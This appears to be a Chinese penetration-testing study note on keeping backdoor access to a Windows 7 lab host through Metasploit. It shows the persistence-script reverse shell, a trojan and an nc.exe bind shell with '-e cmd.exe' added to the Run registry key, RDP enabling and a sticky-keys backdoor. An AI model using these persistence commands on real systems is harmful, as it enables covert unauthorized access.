内网渗透 day6-msf后门植(windows)

后门植入

目录

1. 持续化后门









在提权后的meterpreter下执行

|

run persistence -i 5 -U -X -A 自动匹配监听器连接用户 -S 系统开启的时候作为服务自动运行,反弹shell -U 在用户登入的时候反弹shell -X 系统开启的时候返回shell -i 间隔几秒中反弹 -p 指定监听的端口 -r 设定回连的ip |

win7重启后成功连接









2. 手动上传木马并加入注册表中

重启后登陆自动连接

|

meterpreter > upload qq.exe c: 将木马文件上传到目标机的C盘(可以隐蔽一些) reg setval -k 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -v shell -d 'c:\qq.exe' -f 将木马文件写入注册表 reg queryval -k 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -v shell 查看 |







3. 上传nc



win7重启后自动开启nc.exe

|

upload nc.exe c: reg add HKLM\software\microsoft\windows\currentversion\run /v shell /d "C:\nc.exe -l -v -v -p 4444 -e c:\windows\system32\cmd.exe" cmd下运行 |







4. 开3389-->shift后门-->远程登入

按5次shift调出改过的粘滞键后门

|

run post/windows/manage/enable_rdp 开启3389端口 rdesktop 192.168.227.128 远程登录 |











5. at调用

内网渗透 day6-msf后门植(windows)的更多相关文章

- 【内网渗透】MSF的exploit和pyload的基础使用

1.连接MSF root@kali:~# msfconsole 2.显示所有攻击模块 msf > show exploits |more 3.寻找攻击模块 msf > search ms0 ...

- 内网渗透 day5-msf本地提权(windows)

msf本地提权 目录 1. 利用uac提权 1 2. 绕过uac认证 2 3. 利用windows本地提权漏洞进行提权 4 1. 利用uac提权 前提与目标机建立会话连接 seach local/as ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- MSF 内网渗透笔记

进入meterpreter模式 在meterpreter中输入shell即可进入CMD窗口接着即可执行CMD命令,例如打开RDP服务REG ADD HKLM\SYSTEM\CurrentControl ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- 内网渗透 - 提权 - Windows

MS提权 MS16- MS16- 提权框架 Sherlock 信息收集 ifconfig -a cat /etc/hosts arp -a route -n cat /proc/net/* ping扫 ...

- 内网渗透之Windows认证(二)

title: 内网渗透之Windows认证(二) categories: 内网渗透 id: 6 key: 域渗透基础 description: Windows认证协议 abbrlink: d6b7 d ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

随机推荐

- MeteoInfoLab脚本示例:多Y轴图

数据范围相差比较大的数据序列进行对比的时候多Y轴图就很重要了.MeteoInfoLab中提供了一个twinx函数来根据已有的坐标系(Axes)生成一个新的Axes,这个命令会使得已有的Axes不绘制右 ...

- day38 Pyhton 并发编程

# 网络编程 # arp协议 : # 1.这是一个通过ip找mac地址的协议 # 2.由于有了socket,用户在使用网络的时候,只需要关心对方用户的ip地址就可以了 # 3.如果用户即将和这个ip进 ...

- linux(centos8):安装分布式事务服务seata(file单机模式,seata 1.3.0/centos 8.2)

一,什么是seata? Seata:Simpe Extensible Autonomous Transcaction Architecture, 是阿里中间件,开源的分布式事务解决方案. 前身是阿里的 ...

- docker的常用操作之二:docker内无法解析dns之firewalld设置等

一,如何启动一个已退出的容器? [root@localhost ~]# docker start storage4 说明:架构森林是一个专注架构的博客,地址:https://www.cnblogs.c ...

- Mosquitto服务器的日志分析

启动Mosquitto后,我们可以看到Mosquitto的启动日志: 1515307521: mosquitto version 1.4.12 (build date 2017-06-01 13:03 ...

- 分布式协调服务之Zookeeper集群部署

一.分布式系统概念 在聊Zookeeper之前,我们先来聊聊什么是分布式系统:所谓分布式系统就是一个系统的软件或硬件组件分布在网络中的不同计算机之上,彼此间通过消息传递进行通信和协作的系统:简单讲就是 ...

- 【认知服务 Azure Cognitive Service】使用认知服务的密钥无法访问语音服务[ErrorCode=AuthenticationFailure] (2020-08时的遇见的问题,2020-09月已解决)

问题情形 根据微软认知服务的文档介绍,创建认知服务(Cognitive Service)后,可以调用微软的影像(计算机视觉,人脸),语言(LUIS, 文本分析,文本翻译),语音(文本转语音,语音转文本 ...

- 如何快速在vscode配置C/C++环境

目录 1.卸载重装vscode 2.下载vscode 3.下载MinGW 4.配置环境变量 5.配置c/c++环境 6.超完整的配置文件 7.常用扩展推荐 8.注意 9.后记 相信许多刚开始使用vsc ...

- javaweb学习笔记整理补课

javaweb学习笔记整理补课 * JavaWeb: * 使用Java语言开发基于互联网的项目 * 软件架构: 1. C/S: Client/Server 客户端/服务器端 * 在用户本地有一个客户端 ...

- 使用websocket连接(对接)asp.net core signalr

使用通用websocket连接asp.net core signalr 一.背景介绍 signalr的功能很强大,可以为我们实现websocket服务端节省不少的时间.但是可能由于不同的环境,我们在对 ...